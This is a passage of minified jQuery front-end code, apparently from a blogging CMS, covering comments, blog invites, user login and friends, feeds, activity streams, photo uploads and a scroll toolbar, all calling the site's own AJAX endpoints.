this.checkFolding();this.checkEditTimers();ls.hook.run('ls_comments_load_after',[idTarget,typeTarget,selfIdComment,bNotFlushNew,result]);}}.bind(this));};this.inject=function(idCommentParent,idComment,sHtml){var newComment=$('<div>',{'class':'comment-wrapper',id:'comment_wrapper_id_'+idComment}).html(sHtml);if(idCommentParent){var iCurrentTree=$('#comment_wrapper_id_'+idCommentParent).parentsUntil('#comments').length;if(iCurrentTree==ls.registry.get('comment_max_tree')){var prevCommentParent=$('#comment_wrapper_id_'+idCommentParent).parent();idCommentParent=parseInt(prevCommentParent.attr('id').replace('comment_wrapper_id_',''));}
$('#comment_wrapper_id_'+idCommentParent).append(newComment);}else{$('#comments').append(newComment);}
ls.hook.run('ls_comment_inject_after',arguments,newComment);};this.toggle=function(obj,commentId){var url=ls.routerUrl('ajax')+'comment/delete/';var params={idComment:commentId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#comment_id_'+commentId).removeClass(this.options.classes.showSelf+' '+this.options.classes.showNew+' '+this.options.classes.showDeleted+' '+this.options.classes.showCurrent);if(result.bState){$('#comment_id_'+commentId).addClass(this.options.classes.showDeleted);}
$(obj).text(result.sTextToggle);ls.hook.run('ls_comments_toggle_after',[obj,commentId,result]);}}.bind(this));};this.preview=function(){if(this.formCommentText()=='')return;var replyForm=this.getReplyForm(),id='comment_preview_'+this.iCurrentShowFormComment,textarea=replyForm.find('textarea#form_comment_text');$('#'+id).remove();replyForm.before('<div id="'+id+'" class="comment-preview text"></div>');ls.tools.textPreview(textarea,false,id);};this.setCountNewComment=function(count){if(count>0){$('#new_comments_counter').show().text(count);}else{$('#new_comments_counter').text(0).hide();}};this.calcNewComments=function(){var aCommentsNew=$('.'+this.options.classes.comment+'.'+this.options.classes.showNew);this.setCountNewComment(aCommentsNew.length);$.each(aCommentsNew,function(k,v){this.aCommentNew.push(parseInt($(v).attr('id').replace('comment_id_','')));}.bind(this));};this.goToNextComment=function(){if(this.aCommentNew[0]){if($('#comment_id_'+this.aCommentNew[0]).length){this.scrollToComment(this.aCommentNew[0]);}
this.aCommentNew.shift();}
this.setCountNewComment(this.aCommentNew.length);};this.scrollToComment=function(idComment){$.scrollTo('#comment_id_'+idComment,1000,{offset:-250});if(this.iCurrentViewComment){$('#comment_id_'+this.iCurrentViewComment).removeClass(this.options.classes.showCurrent);}
$('#comment_id_'+idComment).addClass(this.options.classes.showCurrent);this.iCurrentViewComment=idComment;};this.goToParentComment=function(id,pid){$('.'+this.options.classes.gotoChild).hide().find('a').unbind();$("#comment_id_"+pid).find('.'+this.options.classes.gotoChild).show().find("a").bind("click",function(){$(this).parent('.'+$that.options.classes.gotoChild).hide();$that.scrollToComment(id);return false;});this.scrollToComment(pid);return false;};this.checkFolding=function(){if(!this.options.folding){return false;}
$('.'+this.options.classes.folding).each(function(index,element){if($(element).parent(".comment").next(".comment-wrapper").length==0){$(element).hide();}else{$(element).show();}});return false;};this.checkEditTimers=function(){$('.comment-edit-time-remainder').each(function(){var id='';var el=$(this);var parent=el.parents('.b-comment').first();if(!parent.length){parent=el.parents('.comment').first();}
if(parent.length){id=parent.prop('id');}
if(parseInt(el.text())>0){if(!$that.options.editTimers[id]){$that.options.editTimers[id]=setInterval(function(){var time=parseInt(el.text())-1;if(time<=0||isNaN(time)){$that.clearEditTimer(id);}else{el.text(time);$('#'+id).find('.comment-edit-time-rest').text(ls.tools.timeRest(time));}},1000);}}else{$that.clearEditTimer(id);}});};this.clearEditTimer=function(id){if(ls.comments.options.editTimers[id]){clearInterval(this.options.editTimers[id]);}
$('#'+id).find('.comment-edit').hide();$('#'+id).find('.comment-edit-time').hide();};this.expandComment=function(folding){$(folding).removeClass("fa-plus-square-o").parent().nextAll(".comment-wrapper").show();};this.collapseComment=function(folding){$(folding).addClass("fa-plus-square-o").parent().nextAll(".comment-wrapper").hide();};this.expandCommentAll=function(){$.each($('.'+this.options.classes.folding),function(k,v){this.expandComment(v);}.bind(this));};this.collapseCommentAll=function(){$.each($('.'+this.options.classes.folding),function(k,v){this.collapseComment(v);}.bind(this));};$(function(){ls.comments.init();});return this;}).call(ls.comments||{},jQuery);

;var ls=ls||{};ls.blog=(function($){"use strict";var defaults={selectors:{addBlogSelectType:'.js-blog-add-type',addUserList:'#blog_admin_user_add'}};this.options={};this.init=function(options){this.options=$.extend({},defaults,options);$(this.options.selectors.addBlogSelectType).on('change',function(e){ls.blog.loadInfoType($(this).val());});};this.toggleJoin=function(button,idBlog){var url=ls.routerUrl('blog')+'ajaxblogjoin/',params={idBlog:idBlog};button=$(button);ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);var text=result.bState?ls.lang.get('blog_leave'):ls.lang.get('blog_join');button.empty().text(text);button.toggleClass('active');$('#blog_user_count_'+idBlog).text(result.iCountUser);}});};this.addInvite=function(idBlog){var addUserList=$(this.options.selectors.addUserList),users=addUserList.val(),params={users:users,idBlog:idBlog},url=ls.routerUrl('blog')+'ajaxaddbloginvite/';if(!users){return false;}
ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{addUserList.val('');$.each(result.aUsers,function(index,item){if(item.bStateError){ls.msg.error(item.sMsgTitle?item.sMsgTitle:'Error',item.sMsg);}else{if(item.sMsg){ls.msg.notice(item.sMsgTitle?item.sMsgTitle:null,item.sMsg);}
if($('#invited_list').length==0){$('#invited_list_block').append($('<ul class="list" id="invited_list"></ul>'));}
var listItem=$('<li><a href="'+item.sUserWebPath+'" class="user">'+item.sUserLogin+'</a></li>');$('#invited_list').append(listItem);$('#blog-invite-empty').hide();}});}});return false;};this.repeatInvite=function(idUser,idBlog){var url=ls.routerUrl('blog')+'ajaxrebloginvite/',params={idUser:idUser,idBlog:idBlog};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);}});return false;};this.removeInvite=function(idUser,idBlog){var url=ls.routerUrl('blog')+'ajaxremovebloginvite/',params={idUser:idUser,idBlog:idBlog};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{$('#blog-invite-remove-item-'+idBlog+'-'+idUser).remove();ls.msg.notice(null,result.sMsg);if($('#invited_list li').length==0)$('#blog-invite-empty').show();}});return false;};this.loadInfo=function(idBlog){var url=ls.routerUrl('blog')+'ajaxbloginfo/',params={idBlog:idBlog},block=$('#widget_blog_info');block.empty().addClass('loading');ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{block.removeClass('loading').html(result.sText);}});};this.loadInfoType=function(type){$('#blog_type_note').text(ls.lang.get('blog_create_type_'+type+'_notice'));};this.searchBlogs=function(form){form=$(form);var url=ls.routerUrl('blogs')+'ajax-search/';var inputSearch=form.find('input');inputSearch.addClass('loader');ls.ajaxSubmit(url,form,function(result){inputSearch.removeClass('loader');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$('#blogs-list-search').hide();$('#blogs-list-original').show();}else{$('#blogs-list-original').hide();$('#blogs-list-search').html(result.sText).show();}});};this.toggleInfo=function(){var more=$('#blog-more');$('#blog-more-content').slideToggle();more.toggleClass('expanded');if(more.hasClass('expanded')){more.html(ls.lang.get('blog_fold_info'));}else{more.html(ls.lang.get('blog_expand_info'));}
return false;};this.loadBlogsByCategory=function(id){var url=ls.routerUrl('ajax')+'blogs/get-by-category/',params={id:id},$blogs=$('#blog-navigator-blog').empty().prop('disabled',true),$button=$('#blog-navigator-button').prop('disabled',true);if(id!=='0'){ls.ajax(url,params,function(result){if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$blogs.append('<option>'+result.sMsg+'</option>');}else{$(result.aBlogs).each(function(k,v){$('<option value="'+v.id+'" data-url="'+v.url_full+'">'+v.title+'</option>').appendTo($blogs);});$blogs.prop('disabled',false);$button.prop('disabled',false);}});}else{$blogs.append('<option>'+ls.lang.get('blog')+'</option>');}};this.navigatorGoSelectBlog=function(){var $sel=$('#blog-navigator-blog').find('option:selected');if($sel.length){window.location.href=$sel.data('url');}};$(function(){ls.blog.init();});return this;}).call(ls.blog||{},jQuery);

;var ls=ls||{};ls.user=(function($){var $that=this;this.jcropImage=null;this.options={};this.init=function(){ls.ajaxForm(ls.routerUrl('login')+'ajax-login/','.js-form-login',function(result,status,xhr,form){if(result&&result.sUrlRedirect){ls.progressStart();window.location.href=result.sUrlRedirect}});ls.ajaxForm(ls.routerUrl('registration')+'ajax-registration/','.js-form-registration',function(result,status,xhr,form){if(result&&result.sUrlRedirect){ls.progressStart();window.location.href=result.sUrlRedirect}});ls.ajaxForm(ls.routerUrl('login')+'ajax-reminder/','.js-form-reminder',function(result,status,xhr,form){if(result&&result.sUrlRedirect){ls.progressStart();window.location.href=result.sUrlRedirect}});ls.ajaxForm(ls.routerUrl('login')+'ajax-reactivation/','.js-form-reactivation',function(result,status,xhr,form){form.find('input').val('');ls.hook.run('ls_user_reactivation_after',[form,result]);});};this.validateRegistrationFields=function(form,fields){var url=ls.routerUrl('registration')+'ajax-validate-fields/';var params={fields:fields};form=$(form);$.each(fields,function(i,data){$('[name='+data.field+']').addClass('loader');});ls.ajax(url,params,function(result){$.each(fields,function(i,data){$('[name='+data.field+']').removeClass('loader');if(result.aErrors&&result.aErrors[data.field][0]){form.find('.validate-error-field-'+data.field).removeClass('validate-error-hide').addClass('validate-error-show').text(result.aErrors[data.field][0]);form.find('.validate-ok-field-'+data.field).hide();}else{form.find('.validate-error-field-'+data.field).removeClass('validate-error-show').addClass('validate-error-hide');form.find('.validate-ok-field-'+data.field).show();}});ls.hook.run('ls_user_validate_registration_fields_after',[fields,form,result]);});};this.validateRegistrationField=function(form,fieldName,fieldValue,params){var fields=[];if(fieldName=='password'){var login=$(form).find('[name=login]').val();if(login){params['login']=login;}}
fields.push({field:fieldName,value:fieldValue,params:params||{}});this.validateRegistrationFields(form,fields);};this.addFriend=function(form,idUser,sAction){var sText='',url='';form=$(form);if(sAction!='link'&&sAction!='accept'){sText=$('#add_friend_text').val();form.children().each(function(i,item){$(item).attr('disabled','disabled')});}
if(sAction=='accept'){url=ls.routerUrl('profile')+'ajaxfriendaccept/';}else{url=ls.routerUrl('profile')+'ajaxfriendadd/';}
var params={idUser:idUser,userText:sText};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();form.children().each(function(i,item){$(item).removeAttr('disabled')});if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#modal-add_friend').modal('hide');$('#profile_actions').html($.trim(result.sToggleText));ls.hook.run('ls_user_add_friend_after',[idUser,sAction,result],form);}});return false;};this.removeFriend=function(button,idUser,sAction){var url=ls.routerUrl('profile')+'ajaxfrienddelete/',params={idUser:idUser,sAction:sAction};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{ls.msg.notice(null,result.sMsg);$('#profile_actions').html($.trim(result.sToggleText));ls.hook.run('ls_user_remove_friend_after',[idUser,sAction,result],button);}});return false;};this.searchUsers=function(form){form=$(form);var url=ls.routerUrl('people')+'ajax-search/';var inputSearch=form.find('input');inputSearch.addClass('loader');ls.ajaxSubmit(url,form,function(result){inputSearch.removeClass('loader');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$('#users-list-search').hide();$('#users-list-original').show();}else{$('#users-list-original').hide();$('#users-list-search').html(result.sText).show();ls.hook.run('ls_user_search_users_after',[form,result]);}});};this.searchUsersByPrefix=function(sPrefix,button){var url=ls.routerUrl('people')+'ajax-search/',params={user_login:sPrefix,isPrefix:1};button=$(button);$('#search-user-login').addClass('loader');ls.ajax(url,params,function(result){$('#search-user-login').removeClass('loader');$('#user-prefix-filter').find('.active').removeClass('active');button.parent().addClass('active');if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){$('#users-list-search').hide();$('#users-list-original').show();}else{$('#users-list-original').hide();$('#users-list-search').html(result.sText).show();ls.hook.run('ls_user_search_users_by_prefix_after',[sPrefix,button,result]);}});return false;};this.followToggle=function(button,iUserId){button=$(button);if(button.hasClass('active')){ls.stream.unsubscribe(iUserId);button.toggleClass('active').html(ls.lang.get('profile_user_follow')).attr('data-original-title',ls.lang.get("ex_profile_user_follow"));}else{ls.stream.subscribe(iUserId);button.toggleClass('active').html(ls.lang.get('profile_user_unfollow')).attr('data-original-title',ls.lang.get("ex_profile_user_unfollow"));}
return false;};return this;}).call(ls.user||{},jQuery);$(function(){ls.user.init();});

;var ls=ls||{};ls.userfeed=(function($){var $that=this;this.isBusy=false;this.options={selectors:{userList:'.js-userfeed-userlist',friendList:'.js-userfeed-friendlist',blogList:'.js-userfeed-bloglist',inputField:'.js-userfeed-input',item:'.js-userfeed-item',itemEmpty:'.js-userfeed-item-empty',getMore:'.js-userfeed-getmore',topics:'.js-userfeed-topics'},elements:{userItem:function(element){return ls.stream.options.elements.userItem(element);}}};this.init=function(){$(this.options.selectors.inputField).keydown(function(event){event.which==13&&ls.userfeed.appendUser();});$(this.options.selectors.userList).on('change','input[type=checkbox]',function(){$that.changeItemCheckbox(this,'user');});$(this.options.selectors.friendList).on('change','input[type=checkbox]',function(){$that.changeItemCheckbox(this,'user');});$(this.options.selectors.blogList).on('change','input[type=checkbox]',function(){$that.changeItemCheckbox(this,'blog');});$(this.options.selectors.getMore).on('click',function(){$that.getMore(this);return false;});};this.changeItemCheckbox=function(checkbox,type){var item,itemId,dataKey=type+'-id';checkbox=$(checkbox);itemId=checkbox.data(dataKey);if(!itemId){item=checkbox.parents($that.options.selectors.item);itemId=item.data(dataKey);}
if(!itemId){item.find('[data-'+dataKey+']').first().each(function(){itemId=$(this).data(dataKey);});}
if(itemId){if(checkbox.prop('checked')){$that.subscribe(type,itemId);}else{$that.unsubscribe(type,itemId);}}};this.subscribe=function(type,id){var url=ls.routerUrl('feed')+'subscribe/',params={'type':type,'id':id};ls.progressStart();ls.ajax(url,params,function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle?response.sMsgTitle:'Error',response.sMsg);}else if(response.sMsg){ls.msg.notice(response.sMsgTitle,response.sMsg);}
ls.hook.run('ls_userfeed_subscribe_after',[type,id,response]);});};this.unsubscribe=function(type,id){var url=ls.routerUrl('feed')+'unsubscribe/',params={'type':type,'id':id};ls.progressStart();ls.ajax(url,params,function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle?response.sMsgTitle:'Error',response.sMsg);}else if(response.sMsg){ls.msg.notice(response.sMsgTitle?response.sMsgTitle:'',response.sMsg);}
ls.hook.run('ls_userfeed_unsubscribe_after',[type,id,response]);});};this.appendUser=function(){var $that=this,sLogin=$(this.options.selectors.inputField).val();if(!sLogin)return;ls.progressStart();ls.ajax(ls.routerUrl('feed')+'subscribeByLogin/',{'login':sLogin},function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{var item=$($that.options.selectors.itemEmpty).clone().appendTo($that.options.selectors.userList),checkbox=item.find('input[type=checkbox]').prop('checked',true);$($that.options.selectors.inputField).autocomplete('close').val('');item.removeClass($that.options.selectors.itemEmpty.substr(1)).addClass($that.options.selectors.item.substr(1)).find('a').each(function(){var a=$(this),img=a.find('img');a.prop('href',response.user_profile_url).prop('title',response.user_name);if(img.length){img.prop('src',response.user_avatar)}else{a.text(response.user_name);}});item.slideDown().data('user-id',response.user_id);checkbox.on('change',function(){$that.changeItemCheckbox(this);});}});};this.getMore=function(button){var lastId,url,params,feedType;button=$(button);lastId=button.data('last-id');feedType=button.data('type');if(this.isBusy||!lastId){return;}
this.isBusy=true;url=ls.routerUrl('feed')+'get_more/';params={'last_id':lastId,type:feedType};ls.progressStart();ls.ajax(url,params,function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(null,response.sMsg);}else{if(response.sMsg){ls.msg.notice(response.sMsgTitle?response.sMsgTitle:'',response.sMsg);}
if(response.topics_count){$($that.options.selectors.topics).append(response.result);button.data('last-id',response.iUserfeedLastId);}
if(!response.topics_count){button.hide();}}
button.removeClass('loading');ls.hook.run('ls_userfeed_get_more_after',[lastId,response]);this.isBusy=false;}.bind(this));};$(function(){ls.userfeed.init();});return this;}).call(ls.userfeed||{},jQuery);

;var ls=ls||{};ls.stream=(function($){"use strict";this.isBusy=false;this.sDateLast=null;this.options={selectors:{userList:'js-activity-block-users',getMoreButton:'activity-get-more',userListId:'activity-block-users',inputId:'activity-block-users-input',noticeId:'activity-block-users-notice',userListItemId:'activity-block-users-item-'},elements:{userItem:function(element){return $('<li id="'+ls.stream.options.selectors.userListItemId+element.uid+'">'+'<input type="checkbox" '+'class="input-checkbox" '+'data-user-id="'+element.uid+'" '+'checked="checked" />'+'<a href="'+element.user_web_path+'">'+element.user_login+'</a>'+'</li>');}}};this.init=function(){var self=this;$('.'+this.options.selectors.userList).on('change','input[type=checkbox]',function(){var userId=$(this).data('user-id');$(this).prop('checked')?self.subscribe(userId):self.unsubscribe(userId);});$('#'+this.options.selectors.getMoreButton).on('click',function(){self.getMore(this);return false;});$('#'+this.options.selectors.inputId).keydown(function(event){event.which==13&&ls.stream.appendUser();});};this.subscribe=function(iUserId){var self=this,url=ls.routerUrl('stream')+'subscribe/',params={'id':iUserId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(result.sMsgTitle,result.sMsg);}else{ls.msg.notice(result.sMsgTitle,result.sMsg);ls.hook.run('ls_stream_subscribe_after',[params,result]);}});};this.unsubscribe=function(iUserId,bRemove){var self=this,url=ls.routerUrl('stream')+'unsubscribe/',params={'id':iUserId};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(result&&!result.bStateError){ls.msg.notice(result.sMsgTitle,result.sMsg);var el=$('#strm_u_'+iUserId).parents('li');if(bRemove===true){el.fadeOut(300,function(){el.remove();});}
ls.hook.run('ls_stream_unsubscribe_after',[params,result]);}});};this.appendUser=function(){var self=this,sLogin=$('#'+self.options.selectors.inputId).val();if(!sLogin){return;}
ls.progressStart();ls.ajax(ls.routerUrl('stream')+'subscribeByLogin/',{'login':sLogin},function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{var checkbox=$('.'+self.options.selectors.userList).find('input[data-user-id='+result.uid+']');$('#'+self.options.selectors.noticeId).remove();if(checkbox.length){if(checkbox.prop("checked")){ls.msg.error(ls.lang.get('error'),ls.lang.get('stream_subscribes_already_subscribed'));}else{checkbox.prop("checked",true);ls.msg.notice(result.sMsgTitle,result.sMsg);}}else{$('#'+self.options.selectors.inputId).autocomplete('close').val('');$('#'+self.options.selectors.userListId).show().append(self.options.elements.userItem(result));ls.msg.notice(result.sMsgTitle,result.sMsg);}
ls.hook.run('ls_stream_append_user_after',[checkbox.length,result]);}});};this.switchEventType=function(iType){var url=ls.routerUrl('stream')+'switchEventType/';var params={'type':iType};ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(result&&!result.bStateError){ls.msg.notice(result.sMsgTitle,result.sMsg);ls.hook.run('ls_stream_switch_event_type_after',[params,result]);}});};this.getMore=function(oGetMoreButton){if(this.isBusy){return;}
var $oGetMoreButton=$(oGetMoreButton);this.isBusy=true;var params=$.extend({},{'sDateLast':this.sDateLast},ls.tools.getDataOptions($oGetMoreButton,'param'));params.iLastId=params.last_id?params.last_id:0;if(!params.iLastId){return;}
var url=ls.routerUrl('stream')+'get_more'+(params.type?'_'+params.type:'')+'/';$oGetMoreButton.addClass('loading');ls.progressStart();ls.ajax(url,params,function(result){ls.progressDone();if(!result){ls.msg.error(null,'System error #1001');}else if(result.bStateError){ls.msg.error(null,result.sMsg);}else{if(result.events_count){$('#activity-event-list').append(result.result);$oGetMoreButton.data('param-last_id',result.iStreamLastId);}
if(!result.events_count){$oGetMoreButton.hide();}}
$oGetMoreButton.removeClass('loading');this.isBusy=false;}.bind(this));return false;};return this;}).call(ls.stream||{},jQuery);

;var ls=ls||{};ls.photoset=(function($){var $that=this;this.idLast=0;this.isLoading=false;this.swfu=null;this.nextImagesContainerSelector=null;this.itemSelector=null;this.init=function(){var self=this;$('#photoset-upload-file').on('change',function(e){self.upload();});};this.initSwfUpload=function(opt){opt=opt||{};opt.button_placeholder_id='photoset-upload-place';if($.cookie('ls_photoset_target_tmp')){opt.post_params.ls_photoset_target_tmp=$.cookie('ls_photoset_target_tmp');}
var uploadButton=$('#photoset-upload-button');var fakeButton=uploadButton.clone().css({position:'absolute',top:-1000,left:-1000}).appendTo('body').show();opt.button_width=fakeButton.outerWidth();opt.button_height=fakeButton.outerHeight();fakeButton.remove();$(ls.swfuploader).unbind('load').bind('load',function(){this.swfu=ls.swfuploader.init(opt);$(this.swfu).bind('eReady',function(e){ls.log('[ready]',$(e.target.movieElement));$(e.target.movieElement).parent().mouseenter(function(e){e.stopPropagation();uploadButton.focus();});$(e.target.movieElement).parent().mouseleave(function(e){e.stopPropagation();uploadButton.blur();});});$(this.swfu).bind('eFileQueued',this.swfHandlerFileQueued);$(this.swfu).bind('eFileQueueError',this.swfHandlerFileQueueError);$(this.swfu).bind('eUploadProgress',this.swfHandlerUploadProgress);$(this.swfu).bind('eUploadSuccess',this.swfHandlerUploadSuccess);$(this.swfu).bind('eUploadComplete',this.swfHandlerUploadComplete);$(this.swfu).bind('eUploadError',this.swfHandlerUploadError);}.bind(this));ls.swfuploader.loadSwf();};this.swfHandlerFileQueued=function(e,file){ls.photoset.updateProgress(file.index,file.name,0,0);};this.swfHandlerFileQueueError=function(e,file,errorCode,message){ls.msg.error('Error: '+errorCode,message);ls.photoset.cancelProgress(file.index);};this.swfHandlerUploadProgress=function(e,file,bytesLoaded,percent){ls.photoset.updateProgress(file.index,file.name,bytesLoaded,percent);};this.swfHandlerUploadSuccess=function(e,file,serverData){ls.photoset.addPhoto(file.index,jQuery.parseJSON(serverData));};this.swfHandlerUploadComplete=function(e,file,next){if(next>0){}};this.swfHandlerUploadError=function(e,file,errorCode,message){ls.msg.error('Error: '+errorCode,message);};this._progressId=function(index){return'#photoset-upload-progress-'+index;};this._itemId=function(id){return'#photoset_photo_'+id;};this.updateProgress=function(index,filename,bytes,percent){var id=$that._progressId(index);var photoProgress=$(id);if(!photoProgress.length){photoProgress=$('.js-photoset-upload-progress').clone().removeClass('js-photoset-upload-progress').prop('id',id.substr(1)).appendTo('#swfu_images').show();}
if(filename){photoProgress.find('.js-photoset-upload-filename').text(filename);}
if(percent>100){percent=100;}
photoProgress.find('.progress-bar').prop('aria-valuenow',(percent<0)?100:percent).css('width',((percent<0)?100:percent)+'%').text((percent<0)?'':(percent+'%'));};this.removeProgress=function(index){$($that._progressId(index)).remove();};this.cancelProgress=function(index){this.updateProgress(index,null,null,-1);$($that._progressId(index)).find('.progress-bar').addClass('progress-bar-danger');};this.addPhoto=function(index,response){if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{var html=$(ls.photoset._itemId('ID')).get(0).outerHTML;if(html){html=$(html.replace(/ID/g,response.id)).show();html.find('img').prop('src',response.file);$($that._progressId(index)).replaceWith(html);ls.msg.notice(response.sMsgTitle,response.sMsg);}}
$('#modal-photoset_upload').modal('hide');};this.deletePhoto=function(id){var photo=$(this._itemId(id)),img=photo.length?photo.find('img'):null,html=ls.lang.get('topic_photoset_photo_delete_confirm');if(!photo.length){return false;}
if(img.length){html='<img src="'+img.prop('src')+'" align="left" />'+html+'<div class="clearfix"></div> ';}
ls.modal.confirm(html,{onConfirm:function(){$(ls.photoset._itemId(id)).css('opacity',.5).find('input, textarea').css('disabled',true);ls.progressStart();ls.ajaxPost(ls.routerUrl('content')+'photo/delete',{'id':id},function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{$(ls.photoset._itemId(id)).remove();ls.msg.notice(response.sMsgTitle,response.sMsg);}});}});};this.setPreview=function(id){$('#topic_main_photo').val(id);$('.marked-as-preview').each(function(index,el){$(el).removeClass('marked-as-preview');var tmpId=$(el).attr('id').slice($(el).attr('id').lastIndexOf('_')+1);$('#photo_preview_state_'+tmpId).html('<a href="javascript:ls.photoset.setPreview('+tmpId+')" class="mark-as-preview link-dotted">'+ls.lang.get('topic_photoset_mark_as_preview')+'</a>');});$(ls.photoset._itemId(id)).addClass('marked-as-preview');$('#photo_preview_state_'+id).html(ls.lang.get('topic_photoset_is_preview'));};this.setPreviewDescription=function(id){var text=$(ls.photoset._itemId(id)).find('textarea').val();ls.progressStart();ls.ajaxPost(ls.routerUrl('content')+'photo/description',{'id':id,'text':text},function(response){ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error('Error',response.sMsg?response.sMsg:'Please try again later');}else if(response.sMsg){ls.msg.notice('',response.sMsg);}})};this.getMore=function(topic_id){if(this.isLoading)return;this.isLoading=true;var params={'topic_id':topic_id,'last_id':this.idLast,'thumb_size':this.thumbSize?this.thumbSize:''};ls.progressStart();ls.ajaxGet(ls.routerUrl('content')+'photo/getmore',params,function(response){this.isLoading=false;ls.progressDone();if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle?response.sMsgTitle:'Error',response.sMsg?response.sMsg:'Please try again later');}else{if(response.photos){var photoset=$('.js-topic-photoset-list');var item=ls.photoset.itemSelector?$($(ls.photoset.itemSelector).html()):photoset.find('.topic-photoset-item').last().clone(true);item.find('img').attr('src','');$.each(response.photos,function(index,photo){var newItem=item.clone(true);newItem.add(newItem.find('a')).attr('href',photo.path).attr('title',photo.description);newItem.find('img').attr('src',photo.path_thumb).attr('alt',photo.description);newItem.appendTo(ls.photoset.nextImagesContainerSelector?$(ls.photoset.nextImagesContainerSelector).last():photoset);ls.photoset.idLast=parseInt(photo.id)+1;}.bind(this));$('body').trigger('ls_photoset_update');}
if(!response.bHaveNext||!response.photos){$('#topic-photo-more').remove();}}}.bind(this));};this.upload=function(){var input=$('#photoset-upload-file');var form=$('<form method="post" enctype="multipart/form-data">'+'<input type="hidden" name="is_iframe" value="true" />'+'<input type="hidden" name="ALTO_AJAX" value="1" />'+'<input type="hidden" name="topic_id" value="'+input.data('topic-id')+'" />'+'</form>').hide().appendTo('body');input.clone(true).insertAfter(input);input.appendTo(form);ls.ajaxSubmit(ls.routerUrl('content')+'photo/upload/',form,function(response){if(!response){ls.msg.error(null,'System error #1001');}else if(response.bStateError){ls.msg.error(response.sMsgTitle,response.sMsg);}else{ls.photoset.addPhoto(response);}
form.remove();});};this.showForm=function(){};return this;}).call(ls.photoset||{},jQuery);

;var ls=ls||{};ls.toolbar=ls.toolbar||{};ls.toolbar.topic=(function($){this.iCurrentTopic=-1;this.init=function(){var self=this;var vars=[],hash;var hashes=window.location.hash.replace('#','').split('&');for(var i=0;i<hashes.length;i++){hash=hashes[i].split('=');vars.push(hash[0]);vars[hash[0]]=hash[1];}
if(vars.goTopic!==undefined){if(vars.goTopic=='last'){this.iCurrentTopic=$('.js-topic').length-2;}else{this.iCurrentTopic=parseInt(vars.goTopic)-1;}
this.goNext();}
$(document).on('keyup',function(e){var key=e.keyCode||e.which;if(e.ctrlKey){switch(key){case 38:self.goPrev();break;case 40:self.goNext();break;}}});};this.reset=function(){this.iCurrentTopic=-1;};this.goNext=function(){this.iCurrentTopic++;var topic=$('.js-topic:eq('+this.iCurrentTopic+')');if(topic.length){$.scrollTo(topic,500);}else{this.iCurrentTopic=$('.js-topic').length-1;ls.pagination.next(true);}
return false;};this.goPrev=function(){this.iCurrentTopic--;if(this.iCurrentTopic<0){this.iCurrentTopic=0;ls.pagination.prev(true);}else{var topic=$('.js-topic:eq('+this.iCurrentTopic+')');if(topic.length){$.scrollTo(topic,500);}}
return false;};return this;}).call(ls.toolbar.topic||{},jQuery);ls.toolbar.up=(function($){this.init=function(){$(window).scroll(function(){if($(window).scrollTop()>$(window).height()/ 2){$('#toolbar_scrollup').fadeIn(500);}else{$('#toolbar_scrollup').fadeOut(500);}});};this.goUp=function(){ls.toolbar.topic.reset();$.scrollTo(0,500);return false;};return this;}).call(ls.toolbar.up||{},jQuery);

;var ls=ls||{};ls.settings=(function($){this.presets={};this.get=function(editor,preset){if(this.presets[editor]){if(preset&&this.presets[editor][preset]){return this.presets[editor][preset]()}
